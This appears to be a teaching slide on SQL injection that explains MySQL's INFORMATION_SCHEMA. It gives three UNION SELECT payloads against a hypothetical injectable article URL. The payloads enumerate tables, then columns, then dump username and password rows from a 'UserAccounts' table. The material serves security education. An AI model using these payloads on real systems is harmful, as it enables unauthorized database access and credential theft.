 SQL INFORMATION_SCHEMA
• INFORMATION_SCHEMA
• Special MySQL table containing data about every table and column in database
• INFORMATION_SCHEMA.tables holds names of tables in “table_name”
• INFORMATION_SCHEMA.columns is a table containing data about table columns in
“column_name”
• Helpful in injection attacks
• Suppose this URL is injectable: www.injectable.com/article.php?articleID=5
• Assume query uses 5 as input and returns 3 columns.
• Query #1: Find name of table you want
5' UNION SELECT table_name,table_name,table_name FROM
INFORMATION_SCHEMA.TABLES --
• Query #2: Get the columns of a table of interest named "UserAccounts"
5' UNION SELECT column_name, column_name, column_name FROM
INFORMATION_SCHEMA.COLUMNS WHERE table_name='UserAccounts' --
• Query #3: If query returns columns named username and password, then to get its
rows
5' UNION SELECT username,password,password FROM UserAccounts --